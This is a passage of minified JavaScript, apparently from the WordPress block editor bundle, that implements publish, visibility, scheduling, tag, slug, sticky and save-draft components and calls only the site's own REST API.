0===h?O.noop:h,v=t.onToggle,g=t.visibility,j=t.hasNonPostEntityChanges,y=t.postType,_=t.postId,k=this.state.entitiesSavedStatesCallback,E=d||r||!l||a||!s&&!n,S=u||d||r||!l||!s&&!n;e=o?"private"===g?"private":i?"future":"publish":"pending";var P={"aria-disabled":E&&!j,className:"editor-post-publish-button",isBusy:d&&u,isPrimary:!0,onClick:this.createOnClick((function(){E||(m(),f(e),b())}))},w={"aria-disabled":S&&!j,"aria-expanded":c,className:"editor-post-publish-panel__toggle",isBusy:d&&u,isPrimary:!0,onClick:this.createOnClick((function(){S||v()}))},C=i?Object(A.__)("Schedule…"):Object(A.__)("Publish…"),T=Object(Yr.createElement)(Fi,{forceIsSaving:r,hasNonPostEntityChanges:j}),B=p?w:P,x=p?C:T;return Object(Yr.createElement)(Yr.Fragment,null,Object(Yr.createElement)(Ko,{isOpen:Boolean(k),onRequestClose:this.closeEntitiesSavedStates,ignoredForSave:this.createIgnoredForSave(y,_)}),Object(Yr.createElement)(Ao.Button,Object(qr.a)({ref:this.buttonNode},B,{className:mo()(B.className,"editor-post-publish-button__button",{"has-changes-dot":j})}),x))}}]),t}(Yr.Component),Vi=Object(Xr.compose)([Object(p.withSelect)((function(e){var t=e("core/editor"),n=t.isSavingPost,r=t.isEditedPostBeingScheduled,o=t.getEditedPostVisibility,i=t.isCurrentPostPublished,c=t.isEditedPostSaveable,a=t.isEditedPostPublishable,s=t.isPostSavingLocked,u=t.getCurrentPost,l=t.getCurrentPostType,d=t.getCurrentPostId,p=t.hasNonPostEntityChanges;return{isSaving:n(),isBeingScheduled:r(),visibility:o(),isSaveable:c(),isPostSavingLocked:s(),isPublishable:a(),isPublished:i(),hasPublishAction:Object(O.get)(u(),["_links","wp:action-publish"],!1),postType:l(),postId:d(),hasNonPostEntityChanges:p()}})),Object(p.withDispatch)((function(e){var t=e("core/editor"),n=t.editPost;return{onStatusChange:function(e){return n({status:e},{undoIgnore:!0})},onSave:t.savePost}}))])(Mi),zi=n("w95h"),Hi=[{value:"public",label:Object(A.__)("Public"),info:Object(A.__)("Visible to everyone.")},{value:"private",label:Object(A.__)("Private"),info:Object(A.__)("Only visible to site admins and editors.")},{value:"password",label:Object(A.__)("Password Protected"),info:Object(A.__)("Protected with a password you choose. Only those with the password can view this post.")}],Wi=function(e){function t(e){var n;return Object(ao.a)(this,t),(n=Object(uo.a)(this,Object(lo.a)(t).apply(this,arguments))).setPublic=n.setPublic.bind(Object(Go.a)(n)),n.setPrivate=n.setPrivate.bind(Object(Go.a)(n)),n.setPasswordProtected=n.setPasswordProtected.bind(Object(Go.a)(n)),n.updatePassword=n.updatePassword.bind(Object(Go.a)(n)),n.state={hasPassword:!!e.password},n}return Object(po.a)(t,e),Object(so.a)(t,[{key:"setPublic",value:function(){var e=this.props,t=e.visibility,n=e.onUpdateVisibility,r=e.status;n("private"===t?"draft":r),this.setState({hasPassword:!1})}},{key:"setPrivate",value:function(){if(window.confirm(Object(A.__)("Would you like to privately publish this post now?"))){var e=this.props,t=e.onUpdateVisibility,n=e.onSave;t("private"),this.setState({hasPassword:!1}),n()}}},{key:"setPasswordProtected",value:function(){var e=this.props,t=e.visibility,n=e.onUpdateVisibility,r=e.status;n("private"===t?"draft":r,e.password||""),this.setState({hasPassword:!0})}},{key:"updatePassword",value:function(e){var t=this.props,n=t.status;(0,t.onUpdateVisibility)(n,e.target.value)}},{key:"render",value:function(){var e=this.props,t=e.visibility,n=e.password,r=e.instanceId,o={public:{onSelect:this.setPublic,checked:"public"===t&&!this.state.hasPassword},private:{onSelect:this.setPrivate,checked:"private"===t},password:{onSelect:this.setPasswordProtected,checked:this.state.hasPassword}};return[Object(Yr.createElement)("fieldset",{key:"visibility-selector",className:"editor-post-visibility__dialog-fieldset"},Object(Yr.createElement)("legend",{className:"editor-post-visibility__dialog-legend"},Object(A.__)("Post Visibility")),Hi.map((function(e){var t=e.value,n=e.label,i=e.info;return Object(Yr.createElement)("div",{key:t,className:"editor-post-visibility__choice"},Object(Yr.createElement)("input",{type:"radio",name:"editor-post-visibility__setting-".concat(r),value:t,onChange:o[t].onSelect,checked:o[t].checked,id:"editor-post-".concat(t,"-").concat(r),"aria-describedby":"editor-post-".concat(t,"-").concat(r,"-description"),className:"editor-post-visibility__dialog-radio"}),Object(Yr.createElement)("label",{htmlFor:"editor-post-".concat(t,"-").concat(r),className:"editor-post-visibility__dialog-label"},n),Object(Yr.createElement)("p",{id:"editor-post-".concat(t,"-").concat(r,"-description"),className:"editor-post-visibility__dialog-info"},i))}))),this.state.hasPassword&&Object(Yr.createElement)("div",{className:"editor-post-visibility__dialog-password",key:"password-selector"},Object(Yr.createElement)("label",{htmlFor:"editor-post-visibility__dialog-password-input-".concat(r),className:"screen-reader-text"},Object(A.__)("Create password")),Object(Yr.createElement)("input",{className:"editor-post-visibility__dialog-password-input",id:"editor-post-visibility__dialog-password-input-".concat(r),type:"text",onChange:this.updatePassword,value:n,placeholder:Object(A.__)("Use a secure password")}))]}}]),t}(Yr.Component),Ki=Object(Xr.compose)([Object(p.withSelect)((function(e){var t=e("core/editor"),n=t.getEditedPostAttribute,r=t.getEditedPostVisibility;return{status:n("status"),visibility:r(),password:n("password")}})),Object(p.withDispatch)((function(e){var t=e("core/editor"),n=t.savePost,r=t.editPost;return{onSave:n,onUpdateVisibility:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";r({status:e,password:t})}}})),Xr.withInstanceId])(Wi);var Gi=Object(p.withSelect)((function(e){return{visibility:e("core/editor").getEditedPostVisibility()}}))((function(e){var t=e.visibility;return Object(O.find)(Hi,{value:t}).label}));var qi=Object(Xr.compose)([Object(p.withSelect)((function(e){return{date:e("core/editor").getEditedPostAttribute("date")}})),Object(p.withDispatch)((function(e){return{onUpdateDate:function(t){e("core/editor").editPost({date:t})}}}))])((function(e){var t=e.date,n=e.onUpdateDate,r=Object(jt.__experimentalGetSettings)(),o=/a(?!\\)/i.test(r.formats.time.toLowerCase().replace(/\\\\/g,"").split("").reverse().join(""));return Object(Yr.createElement)(Ao.DateTimePicker,{key:"date-time-picker",currentDate:t,onChange:n,is12Hour:o})}));var Qi=Object(p.withSelect)((function(e){return{date:e("core/editor").getEditedPostAttribute("date"),isFloating:e("core/editor").isEditedPostDateFloating()}}))((function(e){var t=e.date,n=e.isFloating,r=Object(jt.__experimentalGetSettings)();return t&&!n?Object(jt.dateI18n)("".concat(r.formats.date," ").concat(r.formats.time),t):Object(A.__)("Immediately")}));function Yi(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Xi(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Yi(Object(n),!0).forEach((function(t){Object(d.a)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Yi(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var Ji={per_page:-1,orderby:"count",order:"desc",_fields:"id,name"},Zi=function(e,t){return e.toLowerCase()===t.toLowerCase()},$i=function(e){return Xi({},e,{name:Object(O.unescape)(e.name)})},ec=function(e){return Object(O.map)(e,$i)},tc=function(e){function t(){var e;return Object(ao.a)(this,t),(e=Object(uo.a)(this,Object(lo.a)(t).apply(this,arguments))).onChange=e.onChange.bind(Object(Go.a)(e)),e.searchTerms=Object(O.throttle)(e.searchTerms.bind(Object(Go.a)(e)),500),e.findOrCreateTerm=e.findOrCreateTerm.bind(Object(Go.a)(e)),e.state={loading:!Object(O.isEmpty)(e.props.terms),availableTerms:[],selectedTerms:[]},e}return Object(po.a)(t,e),Object(so.a)(t,[{key:"componentDidMount",value:function(){var e=this;Object(O.isEmpty)(this.props.terms)||(this.initRequest=this.fetchTerms({include:this.props.terms.join(","),per_page:-1}),this.initRequest.then((function(){e.setState({loading:!1})}),(function(t){"abort"!==t.statusText&&e.setState({loading:!1})})))}},{key:"componentWillUnmount",value:function(){Object(O.invoke)(this.initRequest,["abort"]),Object(O.invoke)(this.searchRequest,["abort"])}},{key:"componentDidUpdate",value:function(e){e.terms!==this.props.terms&&this.updateSelectedTerms(this.props.terms)}},{key:"fetchTerms",value:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=this.props.taxonomy,r=Xi({},Ji,{},t),o=I()({path:Object(yt.addQueryArgs)("/wp/v2/".concat(n.rest_base),r)});return o.then(ec).then((function(t){e.setState((function(e){return{availableTerms:e.availableTerms.concat(t.filter((function(t){return!Object(O.find)(e.availableTerms,(function(e){return e.id===t.id}))})))}})),e.updateSelectedTerms(e.props.terms)})),o}},{key:"updateSelectedTerms",value:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],n=t.reduce((function(t,n){var r=Object(O.find)(e.state.availableTerms,(function(e){return e.id===n}));return r&&t.push(r.name),t}),[]);this.setState({selectedTerms:n})}},{key:"findOrCreateTerm",value:function(e){var t=this,n=this.props.taxonomy,r=Object(O.escape)(e);return I()({path:"/wp/v2/".concat(n.rest_base),method:"POST",data:{name:r}}).catch((function(o){return"term_exists"===o.code?(t.addRequest=I()({path:Object(yt.addQueryArgs)("/wp/v2/".concat(n.rest_base),Xi({},Ji,{search:r}))}).then(ec),t.addRequest.then((function(t){return Object(O.find)(t,(function(t){return Zi(t.name,e)}))}))):Promise.reject(o)})).then($i)}},{key:"onChange",value:function(e){var t=this,n=Object(O.uniqBy)(e,(function(e){return e.toLowerCase()}));this.setState({selectedTerms:n});var r=n.filter((function(e){return!Object(O.find)(t.state.availableTerms,(function(t){return Zi(t.name,e)}))})),o=function(e,t){return e.map((function(e){return Object(O.find)(t,(function(t){return Zi(t.name,e)})).id}))};if(0===r.length)return this.props.onUpdateTerms(o(n,this.state.availableTerms),this.props.taxonomy.rest_base);Promise.all(r.map(this.findOrCreateTerm)).then((function(e){var r=t.state.availableTerms.concat(e);return t.setState({availableTerms:r}),t.props.onUpdateTerms(o(n,r),t.props.taxonomy.rest_base)}))}},{key:"searchTerms",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";Object(O.invoke)(this.searchRequest,["abort"]),this.searchRequest=this.fetchTerms({search:e})}},{key:"render",value:function(){var e=this.props,t=e.slug,n=e.taxonomy;if(!e.hasAssignAction)return null;var r=this.state,o=r.loading,i=r.availableTerms,c=r.selectedTerms,a=i.map((function(e){return e.name})),s=Object(O.get)(n,["labels","add_new_item"],"post_tag"===t?Object(A.__)("Add new tag"):Object(A.__)("Add new Term")),u=Object(O.get)(n,["labels","singular_name"],"post_tag"===t?Object(A.__)("Tag"):Object(A.__)("Term")),l=Object(A.sprintf)(Object(A._x)("%s added","term"),u),d=Object(A.sprintf)(Object(A._x)("%s removed","term"),u),p=Object(A.sprintf)(Object(A._x)("Remove %s","term"),u);return Object(Yr.createElement)(Ao.FormTokenField,{value:c,suggestions:a,onChange:this.onChange,onInputChange:this.searchTerms,maxSuggestions:20,disabled:o,label:s,messages:{added:l,removed:d,remove:p}})}}]),t}(Yr.Component),nc=Object(Xr.compose)(Object(p.withSelect)((function(e,t){var n=t.slug,r=e("core/editor").getCurrentPost,o=(0,e("core").getTaxonomy)(n);return{hasCreateAction:!!o&&Object(O.get)(r(),["_links","wp:action-create-"+o.rest_base],!1),hasAssignAction:!!o&&Object(O.get)(r(),["_links","wp:action-assign-"+o.rest_base],!1),terms:o?e("core/editor").getEditedPostAttribute(o.rest_base):[],taxonomy:o}})),Object(p.withDispatch)((function(e){return{onUpdateTerms:function(t,n){e("core/editor").editPost(Object(d.a)({},n,t))}}})),Object(Ao.withFilters)("editor.PostTaxonomyType"))(tc),rc=function(){var e=[Object(A.__)("Suggestion:"),Object(Yr.createElement)("span",{className:"editor-post-publish-panel__link",key:"label"},Object(A.__)("Add tags"))];return Object(Yr.createElement)(Ao.PanelBody,{initialOpen:!1,title:e},Object(Yr.createElement)("p",null,Object(A.__)("Tags help users and search engines navigate your site and find your content. Add a few keywords to describe your post.")),Object(Yr.createElement)(nc,{slug:"post_tag"}))},oc=function(e){function t(e){var n;return Object(ao.a)(this,t),(n=Object(uo.a)(this,Object(lo.a)(t).call(this,e))).state={hadTagsWhenOpeningThePanel:e.hasTags},n}return Object(po.a)(t,e),Object(so.a)(t,[{key:"render",value:function(){return this.state.hadTagsWhenOpeningThePanel?null:Object(Yr.createElement)(rc,null)}}]),t}(Yr.Component),ic=Object(Xr.compose)(Object(p.withSelect)((function(e){var t=e("core/editor").getCurrentPostType(),n=e("core").getTaxonomy("post_tag"),r=n&&e("core/editor").getEditedPostAttribute(n.rest_base);return{areTagsFetched:void 0!==n,isPostTypeSupported:n&&Object(O.some)(n.types,(function(e){return e===t})),hasTags:r&&r.length}})),Object(Xr.ifCondition)((function(e){var t=e.areTagsFetched;return e.isPostTypeSupported&&t})))(oc),cc=function(e){var t=e.suggestedPostFormat,n=e.suggestionText,r=e.onUpdatePostFormat;return Object(Yr.createElement)(Ao.Button,{isLink:!0,onClick:function(){return r(t)}},n)},ac=function(e,t){var n=Pi.filter((function(t){return Object(O.includes)(e,t.id)}));return Object(O.find)(n,(function(e){return e.id===t}))},sc=Object(Xr.compose)(Object(p.withSelect)((function(e){var t=e("core/editor"),n=t.getEditedPostAttribute,r=t.getSuggestedPostFormat,o=Object(O.get)(e("core").getThemeSupports(),["formats"],[]);return{currentPostFormat:n("format"),suggestion:ac(o,r())}})),Object(p.withDispatch)((function(e){return{onUpdatePostFormat:function(t){e("core/editor").editPost({format:t})}}})),Object(Xr.ifCondition)((function(e){var t=e.suggestion,n=e.currentPostFormat;return t&&t.id!==n})))((function(e){var t=e.suggestion,n=e.onUpdatePostFormat,r=[Object(A.__)("Suggestion:"),Object(Yr.createElement)("span",{className:"editor-post-publish-panel__link",key:"label"},Object(A.__)("Use a post format"))];return Object(Yr.createElement)(Ao.PanelBody,{initialOpen:!1,title:r},Object(Yr.createElement)("p",null,Object(A.__)("Your theme uses post formats to highlight different kinds of content, like images or videos. Apply a post format to see this special styling.")),Object(Yr.createElement)("p",null,Object(Yr.createElement)(cc,{onUpdatePostFormat:n,suggestedPostFormat:t.id,suggestionText:Object(A.sprintf)(Object(A.__)('Apply the "%1$s" format.'),t.caption)})))}));var uc=Object(p.withSelect)((function(e){var t=e("core/editor"),n=t.getCurrentPost,r=t.isEditedPostBeingScheduled;return{hasPublishAction:Object(O.get)(n(),["_links","wp:action-publish"],!1),isBeingScheduled:r()}}))((function(e){var t,n,r=e.hasPublishAction,o=e.isBeingScheduled,i=e.children;return r?o?(t=Object(A.__)("Are you ready to schedule?"),n=Object(A.__)("Your work will be published at the specified date and time.")):(t=Object(A.__)("Are you ready to publish?"),n=Object(A.__)("Double-check your settings before publishing.")):(t=Object(A.__)("Are you ready to submit for review?"),n=Object(A.__)("When you’re ready, submit your work for review, and an Editor will be able to approve it for you.")),Object(Yr.createElement)("div",{className:"editor-post-publish-panel__prepublish"},Object(Yr.createElement)("div",null,Object(Yr.createElement)("strong",null,t)),Object(Yr.createElement)("p",null,n),r&&Object(Yr.createElement)(Yr.Fragment,null,Object(Yr.createElement)(Ao.PanelBody,{initialOpen:!1,title:[Object(A.__)("Visibility:"),Object(Yr.createElement)("span",{className:"editor-post-publish-panel__link",key:"label"},Object(Yr.createElement)(Gi,null))]},Object(Yr.createElement)(Ki,null)),Object(Yr.createElement)(Ao.PanelBody,{initialOpen:!1,title:[Object(A.__)("Publish:"),Object(Yr.createElement)("span",{className:"editor-post-publish-panel__link",key:"label"},Object(Yr.createElement)(Qi,null))]},Object(Yr.createElement)(qi,null))),Object(Yr.createElement)(sc,null),Object(Yr.createElement)(ic,null),i)})),lc=function(e){function t(){var e;return Object(ao.a)(this,t),(e=Object(uo.a)(this,Object(lo.a)(t).apply(this,arguments))).state={showCopyConfirmation:!1},e.onCopy=e.onCopy.bind(Object(Go.a)(e)),e.onSelectInput=e.onSelectInput.bind(Object(Go.a)(e)),e.postLink=Object(Yr.createRef)(),e}return Object(po.a)(t,e),Object(so.a)(t,[{key:"componentDidMount",value:function(){this.props.focusOnMount&&this.postLink.current.focus()}},{key:"componentWillUnmount",value:function(){clearTimeout(this.dismissCopyConfirmation)}},{key:"onCopy",value:function(){var e=this;this.setState({showCopyConfirmation:!0}),clearTimeout(this.dismissCopyConfirmation),this.dismissCopyConfirmation=setTimeout((function(){e.setState({showCopyConfirmation:!1})}),4e3)}},{key:"onSelectInput",value:function(e){e.target.select()}},{key:"render",value:function(){var e=this.props,t=e.children,n=e.isScheduled,r=e.post,o=e.postType,i=Object(O.get)(o,["labels","singular_name"]),c=Object(O.get)(o,["labels","view_item"]),a=n?Object(Yr.createElement)(Yr.Fragment,null,Object(A.__)("is now scheduled. It will go live on")," ",Object(Yr.createElement)(Qi,null),"."):Object(A.__)("is now live.");return Object(Yr.createElement)("div",{className:"post-publish-panel__postpublish"},Object(Yr.createElement)(Ao.PanelBody,{className:"post-publish-panel__postpublish-header"},Object(Yr.createElement)("a",{ref:this.postLink,href:r.link},Object(ui.decodeEntities)(r.title)||Object(A.__)("(no title)"))," ",a),Object(Yr.createElement)(Ao.PanelBody,null,Object(Yr.createElement)("p",{className:"post-publish-panel__postpublish-subheader"},Object(Yr.createElement)("strong",null,Object(A.__)("What’s next?"))),Object(Yr.createElement)(Ao.TextControl,{className:"post-publish-panel__postpublish-post-address",readOnly:!0,label:Object(A.sprintf)(Object(A.__)("%s address"),i),value:Object(yt.safeDecodeURIComponent)(r.link),onFocus:this.onSelectInput}),Object(Yr.createElement)("div",{className:"post-publish-panel__postpublish-buttons"},!n&&Object(Yr.createElement)(Ao.Button,{isSecondary:!0,href:r.link},c),Object(Yr.createElement)(Ao.ClipboardButton,{isSecondary:!0,text:r.link,onCopy:this.onCopy},this.state.showCopyConfirmation?Object(A.__)("Copied!"):Object(A.__)("Copy Link")))),t)}}]),t}(Yr.Component),dc=Object(p.withSelect)((function(e){var t=e("core/editor"),n=t.getEditedPostAttribute,r=t.getCurrentPost,o=t.isCurrentPostScheduled,i=e("core").getPostType;return{post:r(),postType:i(n("type")),isScheduled:o()}}))(lc),pc=function(e){function t(){var e;return Object(ao.a)(this,t),(e=Object(uo.a)(this,Object(lo.a)(t).apply(this,arguments))).onSubmit=e.onSubmit.bind(Object(Go.a)(e)),e}return Object(po.a)(t,e),Object(so.a)(t,[{key:"componentDidUpdate",value:function(e){e.isPublished&&!this.props.isSaving&&this.props.isDirty&&this.props.onClose()}},{key:"onSubmit",value:function(){var e=this.props,t=e.onClose,n=e.hasPublishAction,r=e.isPostTypeViewable;n&&r||t()}},{key:"render",value:function(){var e=this.props,t=e.forceIsDirty,n=e.forceIsSaving,r=e.isBeingScheduled,o=e.isPublished,i=e.isPublishSidebarEnabled,c=e.isScheduled,a=e.isSaving,s=e.onClose,u=e.onTogglePublishSidebar,l=e.PostPublishExtension,d=e.PrePublishExtension,p=Object(Qr.a)(e,["forceIsDirty","forceIsSaving","isBeingScheduled","isPublished","isPublishSidebarEnabled","isScheduled","isSaving","onClose","onTogglePublishSidebar","PostPublishExtension","PrePublishExtension"]),b=Object(O.omit)(p,["hasPublishAction","isDirty","isPostTypeViewable"]),f=o||c&&r,h=!f&&!a,m=f&&!a;return Object(Yr.createElement)("div",Object(qr.a)({className:"editor-post-publish-panel"},b),Object(Yr.createElement)("div",{className:"editor-post-publish-panel__header"},m?Object(Yr.createElement)("div",{className:"editor-post-publish-panel__header-published"},c?Object(A.__)("Scheduled"):Object(A.__)("Published")):Object(Yr.createElement)("div",{className:"editor-post-publish-panel__header-publish-button"},Object(Yr.createElement)(Vi,{focusOnMount:!0,onSubmit:this.onSubmit,forceIsDirty:t,forceIsSaving:n})),Object(Yr.createElement)(Ao.Button,{"aria-expanded":!0,onClick:s,icon:zi.a,label:Object(A.__)("Close panel")})),Object(Yr.createElement)("div",{className:"editor-post-publish-panel__content"},h&&Object(Yr.createElement)(uc,null,d&&Object(Yr.createElement)(d,null)),m&&Object(Yr.createElement)(dc,{focusOnMount:!0},l&&Object(Yr.createElement)(l,null)),a&&Object(Yr.createElement)(Ao.Spinner,null)),Object(Yr.createElement)("div",{className:"editor-post-publish-panel__footer"},Object(Yr.createElement)(Ao.CheckboxControl,{label:Object(A.__)("Always show pre-publish checks."),checked:i,onChange:u})))}}]),t}(Yr.Component),bc=Object(Xr.compose)([Object(p.withSelect)((function(e){var t=e("core").getPostType,n=e("core/editor"),r=n.getCurrentPost,o=n.getEditedPostAttribute,i=n.isCurrentPostPublished,c=n.isCurrentPostScheduled,a=n.isEditedPostBeingScheduled,s=n.isEditedPostDirty,u=n.isSavingPost,l=e("core/editor").isPublishSidebarEnabled,d=t(o("type"));return{hasPublishAction:Object(O.get)(r(),["_links","wp:action-publish"],!1),isPostTypeViewable:Object(O.get)(d,["viewable"],!1),isBeingScheduled:a(),isDirty:s(),isPublished:i(),isPublishSidebarEnabled:l(),isSaving:u(),isScheduled:c()}})),Object(p.withDispatch)((function(e,t){var n=t.isPublishSidebarEnabled,r=e("core/editor"),o=r.disablePublishSidebar,i=r.enablePublishSidebar;return{onTogglePublishSidebar:function(){n?o():i()}}})),Ao.withFocusReturn,Ao.withConstrainedTabbing])(pc),fc=n("iClF"),hc=n("RMJe");var mc=Object(Xr.compose)([Object(p.withSelect)((function(e){var t=e("core/editor"),n=t.isSavingPost,r=t.isCurrentPostPublished,o=t.isCurrentPostScheduled;return{isSaving:n(),isPublished:r(),isScheduled:o()}})),Object(p.withDispatch)((function(e){var t=e("core/editor"),n=t.editPost,r=t.savePost;return{onClick:function(){n({status:"draft"}),r()}}}))])((function(e){var t=e.isSaving,n=e.isPublished,r=e.isScheduled,o=e.onClick,i=Object(Xr.useViewportMatch)("small","<");return n||r?Object(Yr.createElement)(Ao.Button,{className:"editor-post-switch-to-draft",onClick:function(){var e;n?e=Object(A.__)("Are you sure you want to unpublish this post?"):r&&(e=Object(A.__)("Are you sure you want to unschedule this post?")),window.confirm(e)&&o()},disabled:t,isTertiary:!0},i?Object(A.__)("Draft"):Object(A.__)("Switch to draft")):null})),Oc=function(e){function t(){var e;return Object(ao.a)(this,t),(e=Object(uo.a)(this,Object(lo.a)(t).apply(this,arguments))).state={forceSavedMessage:!1},e}return Object(po.a)(t,e),Object(so.a)(t,[{key:"componentDidUpdate",value:function(e){var t=this;e.isSaving&&!this.props.isSaving&&(this.setState({forceSavedMessage:!0}),this.props.setTimeout((function(){t.setState({forceSavedMessage:!1})}),1e3))}},{key:"render",value:function(){var e=this.props,t=e.post,n=e.isNew,r=e.isScheduled,o=e.isPublished,i=e.isDirty,c=e.isSaving,a=e.isSaveable,s=e.onSave,u=e.isAutosaving,l=e.isPending,d=e.isLargeViewport,p=this.state.forceSavedMessage;if(c){var b=mo()("editor-post-saved-state","is-saving",{"is-autosaving":u});return Object(Yr.createElement)(Ao.Animate,{type:"loading"},(function(e){var t=e.className;return Object(Yr.createElement)("span",{className:mo()(b,t)},Object(Yr.createElement)(Ao.Dashicon,{icon:"cloud"}),u?Object(A.__)("Autosaving"):Object(A.__)("Saving"))}))}if(o||r)return Object(Yr.createElement)(mc,null);if(!a)return null;if(p||!n&&!i)return Object(Yr.createElement)("span",{className:"editor-post-saved-state is-saved"},Object(Yr.createElement)(fc.a,{icon:hc.a}),Object(A.__)("Saved"));if(!Object(O.get)(t,["_links","wp:action-publish"],!1)&&l)return null;var f=l?Object(A.__)("Save as Pending"):Object(A.__)("Save Draft");return d?Object(Yr.createElement)(Ao.Button,{className:"editor-post-save-draft",onClick:function(){return s()},shortcut:Ro.displayShortcut.primary("s"),isTertiary:!0},f):Object(Yr.createElement)(Ao.Button,{className:"editor-post-save-draft",label:f,onClick:function(){return s()},shortcut:Ro.displayShortcut.primary("s"),icon:"cloud-upload"})}}]),t}(Yr.Component),vc=Object(Xr.compose)([Object(p.withSelect)((function(e,t){var n=t.forceIsDirty,r=t.forceIsSaving,o=e("core/editor"),i=o.isEditedPostNew,c=o.isCurrentPostPublished,a=o.isCurrentPostScheduled,s=o.isEditedPostDirty,u=o.isSavingPost,l=o.isEditedPostSaveable,d=o.getCurrentPost,p=o.isAutosavingPost,b=o.getEditedPostAttribute;return{post:d(),isNew:i(),isPublished:c(),isScheduled:a(),isDirty:n||s(),isSaving:r||u(),isSaveable:l(),isAutosaving:p(),isPending:"pending"===b("status")}})),Object(p.withDispatch)((function(e){return{onSave:e("core/editor").savePost}})),Xr.withSafeTimeout,Object(l.withViewportMatch)({isLargeViewport:"small"})])(Oc);var gc=Object(Xr.compose)([Object(p.withSelect)((function(e){var t=e("core/editor"),n=t.getCurrentPost,r=t.getCurrentPostType;return{hasPublishAction:Object(O.get)(n(),["_links","wp:action-publish"],!1),postType:r()}}))])((function(e){var t=e.hasPublishAction,n=e.children;return t?n:null}));function jc(e){var t=e.children;return Object(Yr.createElement)($o,{supportKeys:"slug"},t)}var yc=function(e){function t(e){var n,r=e.postSlug,o=e.postTitle,i=e.postID;return Object(ao.a)(this,t),(n=Object(uo.a)(this,Object(lo.a)(t).apply(this,arguments))).state={editedSlug:Object(yt.safeDecodeURIComponent)(r)||Bi(o)||i},n.setSlug=n.setSlug.bind(Object(Go.a)(n)),n}return Object(po.a)(t,e),Object(so.a)(t,[{key:"setSlug",value:function(e){var t=this.props,n=t.postSlug,r=t.onUpdateSlug,o=Bi(e.target.value);o!==n&&r(o)}},{key:"render",value:function(){var e=this,t=this.props.instanceId,n=this.state.editedSlug,r="editor-post-slug-"+t;return Object(Yr.createElement)(jc,null,Object(Yr.createElement)("label",{htmlFor:r},Object(A.__)("Slug")),Object(Yr.createElement)("input",{type:"text",id:r,value:n,onChange:function(t){return e.setState({editedSlug:t.target.value})},onBlur:this.setSlug,className:"editor-post-slug__input"}))}}]),t}(Yr.Component),_c=Object(Xr.compose)([Object(p.withSelect)((function(e){var t=e("core/editor"),n=t.getCurrentPost,r=t.getEditedPostAttribute,o=n().id;return{postSlug:r("slug"),postTitle:r("title"),postID:o}})),Object(p.withDispatch)((function(e){var t=e("core/editor").editPost;return{onUpdateSlug:function(e){t({slug:e})}}})),Xr.withInstanceId])(yc);var kc=Object(Xr.compose)([Object(p.withSelect)((function(e){var t=e("core/editor").getCurrentPost();return{hasStickyAction:Object(O.get)(t,["_links","wp:action-sticky"],!1),postType:e("core/editor").getCurrentPostType()}}))])((function(e){var t=e.hasStickyAction,n=e.postType,r=e.children;return"post"===n&&t?r:null}));var Ec=Object(Xr.compose)([Object(p.withSelect)((function(e){return{postSticky:e("core/editor").getEditedPostAttribute("sticky")}})),Object(p.withDispatch)((function(e){return{onUpdateSticky:function(t){e("core/editor").editPost({sticky:t})}}}))])((function(e){var t=e.onUpdateSticky,n=e.postSticky,r=void 0!==n&&n;return Object(Yr.createElement)(kc,null,Object(Yr.createElement)(Ao.CheckboxControl,{label:Object(A.__)("Stick to the top of the blog"),checked:r,onChange:function(){return t(!r)}}))}));function Sc(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Pc(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Sc(Object(n),!0).forEach((function(t){Object(d.a)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Sc(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var wc={per_page:-1,orderby:"name",order:"asc",_fields:"id,name,parent"},Cc=function(e){function t(){var e;return Object(ao.a)(this,t),(e=Object(uo.a)(this,Object(lo.a)(t).apply(this,arguments))).findTerm=e.findTerm.bind(Object(Go.a)(e)),e.onChange=e.onChange.bind(Object(Go.a)(e)),e.onChangeFormName=e.onChangeFormName.bind(Object(Go.a)(e)),e.onChangeFormParent=e.onChangeFormParent.bind(Object(Go.a)(e)),e.onAddTerm=e.onAddTerm.bind(Object(Go.a)(e)),e.onToggleForm=e.onToggleForm.bind(Object(Go.a)(e)),e.setFilterValue=e.setFilterValue.bind(Object(Go.a)(e)),e.sortBySelected=e.sortBySelected.bind(Object(Go.a)(e)),e.state={loading:!0,availableTermsTree:[],availableTerms:[],adding:!1,formName:"",formParent:"",showForm:!1,filterValue:"",filteredTermsTree:[]},e}return Object(po.a)(t,e),Object(so.a)(t,[{key:"onChange",value:function(e){var t=this.props,n=t.onUpdateTerms,r=t.terms,o=void 0===r?[]:r,i=t.taxonomy;n(-1!==o.indexOf(e)?Object(O.without)(o,e):[].concat(Object(R.a)(o),[e]),i.rest_base)}},{key:"onChangeFormName",value:function(e){var t=""===e.target.value.trim()?"":e.target.value;this.setState({formName:t})}},{key:"onChangeFormParent",value:function(e){this.setState({formParent:e})}},{key:"onToggleForm",value:function(){this.setState((function(e){return{showForm:!e.showForm}}))}},{key:"findTerm",value:function(e,t,n){return Object(O.find)(e,(function(e){return(!e.parent&&!t||parseInt(e.parent)===parseInt(t))&&e.name.toLowerCase()===n.toLowerCase()}))}},{key:"onAddTerm",value:function(e){var t=this;e.preventDefault();var n=this.props,r=n.onUpdateTerms,o=n.taxonomy,i=n.terms,c=n.slug,a=this.state,s=a.formName,u=a.formParent,l=a.adding,d=a.availableTerms;if(""!==s&&!l){var p=this.findTerm(d,u,s);if(p)return Object(O.some)(i,(function(e){return e===p.id}))||r([].concat(Object(R.a)(i),[p.id]),o.rest_base),void 